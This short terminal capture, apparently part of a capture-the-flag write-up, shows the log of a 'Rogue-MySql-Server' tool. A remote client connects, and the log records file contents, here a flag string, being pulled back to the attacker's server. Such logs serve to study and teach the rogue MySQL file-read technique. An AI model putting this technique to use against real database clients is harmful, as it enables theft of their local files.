 root@vultr:~/Rogue-MySql-Server# cat mysql.log
2019-04-20 20:38:13,226:INFO:Conn from: ('39.97.227.64', 52728)
2019-04-20 20:38:13,558:INFO:Last packet
2019-04-20 20:38:13,792:INFO:Query
2019-04-20 20:38:14,027:INFO:-- result
2019-04-20 20:38:14,027:INFO:Result: '\x02flag{3f4abe8b-aa4a-bb48-c2f9f04d045beade}'
2019-04-20 20:38:14,028:INFO:-- result
2019-04-20 20:38:14,028:INFO:Result: '\x03'
2019-04-20 20:38:14,028:INFO:Last packet
2019-04-20 20:38:14,266:INFO:Query
2019-04-20 20:38:14,518:INFO:-- result
2019-04-20 20:38:14,519:INFO:Result: '\x02flag{3f4abe8b-aa4a-bb48-c2f9f04d045beade}'
2019-04-20 20:38:14,519:INFO:-- result
2019-04-20 20:38:14,519:INFO:Result: '\x03'
2019-04-20 20:38:14,519:INFO:Last packet
root@vultr:~/Rogue-MySql-Server#